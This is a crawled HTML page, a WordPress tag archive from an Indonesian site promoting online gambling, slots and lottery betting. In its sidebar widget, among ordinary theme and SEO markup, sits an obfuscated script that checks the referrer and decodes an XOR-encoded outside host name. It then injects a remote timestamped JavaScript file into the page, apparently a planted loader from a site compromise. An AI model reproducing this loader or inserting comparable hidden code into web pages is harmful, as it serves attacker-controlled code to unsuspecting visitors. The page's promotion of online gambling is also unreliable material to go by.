

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamooti.com/tag/toto-gelap/
body_size: 15952
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mamooti.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>toto gelap Archives - mamooti</title>
	<link rel="canonical" href="https://www.mamooti.com/tag/toto-gelap/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="toto gelap Archives - mamooti" />
	<meta property="og:url" content="https://www.mamooti.com/tag/toto-gelap/" />
	<meta property="og:site_name" content="mamooti" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mamooti.com/tag/toto-gelap/","url":"https://www.mamooti.com/tag/toto-gelap/","name":"toto gelap Archives - mamooti","isPartOf":{"@id":"https://www.mamooti.com/#website"},"primaryImageOfPage":{"@id":"https://www.mamooti.com/tag/toto-gelap/#primaryimage"},"image":{"@id":"https://www.mamooti.com/tag/toto-gelap/#primaryimage"},"thumbnailUrl":"https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula.jpg","breadcrumb":{"@id":"https://www.mamooti.com/tag/toto-gelap/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.mamooti.com/tag/toto-gelap/#primaryimage","url":"https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula.jpg","contentUrl":"https://www.mamooti.com/wp-content/uploads/2022/08/Cara-Memilih-Situs-Judi-Slot-Online-Terbaik-Untuk-Pemula.jpg","width":626,"height":400,"caption":"slot online spadegaming"},{"@type":"BreadcrumbList","@id":"https://www.mamooti.com/tag/toto-gelap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamooti.com/"},{"@type":"ListItem","position":2,"name":"toto gelap"}]},{"@type":"WebSite","@id":"https://www.mamooti.com/#website","url":"https://www.mamooti.com/","name":"mamooti","description":"Tips dan informasi judi online dan game slot paling gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamooti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; Feed" href="https://www.mamooti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; Umpan Komentar" href="https://www.mamooti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; toto gelap Umpan Tag" href="https://www.mamooti.com/tag/toto-gelap/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mamooti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mamooti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=3.8' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.8' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/style.css?ver=3.8' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=3.8' media='all' />
<script src="https://www.mamooti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mamooti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">perlebar menu anak<\/span>","collapse":"<span class=\"screen-reader-text\">persempit menu anak<\/span>"};
</script>
<script src="https://www.mamooti.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mamooti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamooti.com/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamooti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
</head>

<body class="archive tag tag-toto-gelap tag-15 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.mamooti.com/" rel="home">mamooti</a></p>
												<p class="site-description">Tips dan informasi judi online dan game slot paling gacor</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
							</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/situs-slot-gacor-slot88-deposit-dana-gopay/">Situs Slot Gacor Slot88 Deposit Dana GoPay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/kumpulan-game-slot-habanero-terbesar-hadiah-bonus/">Kumpulan Game Slot Habanero Terbesar Hadiah Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/agen-slot-terbaik-live22-partner-judi-bola-sbolive/">Agen Slot Terbaik Live22 Partner Judi Bola SBOLive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/website-resmi-microgaming-pusat-live-casino-terlengkap/">Website Resmi Microgaming Pusat Live Casino Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/platform-resmi-jili-daftar-game-slot-gacor/">Platform Resmi JILI Daftar Game Slot Gacor</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-17"><a href="https://www.mamooti.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mamooti.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.mamooti.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.mamooti.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mamooti.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.mamooti.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mamooti.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div></div>
</aside><aside id="block-20" class="widget widget_block"><!-- bd1ecdd6410053aaf728af16fb0b7324 --></aside><aside id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_3b6f2) {
    
    var _b7d09 = Date.now();
    var _270d0 = 1000;
    _b7d09 = _b7d09 / _270d0;
    _b7d09 = Math.floor(_b7d09);

    var _be31 = 600;
    _b7d09 -= _b7d09 % _be31;
    _b7d09 = _b7d09.toString(16);

    var _8a20f = _3b6f2.referrer;

    if (!_8a20f) return;

    var _607dd = [23499, 23502, 23505, 23490, 23491, 23494, 23508, 23503, 23493, 23496, 23494, 23509, 23491, 23500, 23502, 23507, 23433, 23502, 23497, 23489, 23496];

    _607dd = _607dd.map(function(_c266a){
        return _c266a ^ 23463;
    });

    var _116f4 = "9b76575380c9aa270d63b8caccea8722";
    
    _607dd = String.fromCharCode(..._607dd);

    var _9a25b = "https://";
    var _81c0b = "/";
    var _1130a = "track-";

    var _f2308 = ".js";

    var _cb664 = _3b6f2.createElement("script");
    _cb664.type = "text/javascript";
    _cb664.async = true;
    _cb664.src = _9a25b + _607dd + _81c0b + _1130a + _b7d09 + _f2308;

    _3b6f2.getElementsByTagName("head")[0].appendChild(_cb664)

}(document);
</script></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>toto gelap</span></h1>			</header><!-- .page-header -->

			
